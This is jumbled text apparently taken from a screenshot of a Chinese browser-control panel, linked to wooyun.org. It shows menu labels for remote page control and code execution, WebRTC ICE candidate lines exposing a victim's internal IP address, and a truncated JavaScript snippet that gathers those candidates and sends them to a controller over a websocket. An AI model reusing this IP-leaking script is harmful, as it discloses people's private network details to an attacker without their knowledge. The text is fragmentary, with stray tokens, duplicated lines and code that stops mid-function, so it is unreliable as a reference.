 http%3A//plan.qyer.com/trip/
获取内容 替换页面 请求网页 专家模式
0x263ebd0 220.166.210.227
V2YJY1FiBzRTbVI8Cm8/edit/
%23
截取屏幕
返回结果a=candidate:406917223 1 udp 2113937151
192.168.2.106 55152 typ host generation 0
a=candidate:406917223 2 udp 2113937151 192.168.2.106
55152 typ host generation 0
a=candidate:406917223 1 udp 2113937151 192.168.2.106
55152 typ host generation 0
a=candidate:406917223 2 udp 2113937151 192.168.2.106
55152 typ host generation 0
a=candidate:1455615127 1 tcp 1509957375 192.168.2.106
0 typ host generation 0
a=candidate:1455615127 2 tcp 1509957375 192.168.2.106
0 typ host generation 0
a=candidate:1455615127 1 tcp 1509957375 192.168.2.106
0 typ host generation 0
a=candidate:1455615127 2 tcp 1509957375 192.168.2.106
0 typ host generation 0
var PeerConnection = (window.PeerConnection ||
window.webkitPeerConnection00 ||
window.webkitRTCPeerConnection ||
window.mozRTCPeerConnection);
var nativeRTCIceCandidate =
(window.mozRTCIceCandidate ||
window.RTCIceCandidate);
var pc = new PeerConnection(null);
var sdpConstraints = {'mandatory':
{'OfferToReceiveAudio': true,'OfferToReceiveVideo':
true}};
pc.onicecandidate = function(env){
if (env.candidate) {
ws.send(JSON.stringify({
"eventName": "_expert_result_appand",
"data": env.candidate.candidate
}));
执行代码
www.wooyun.org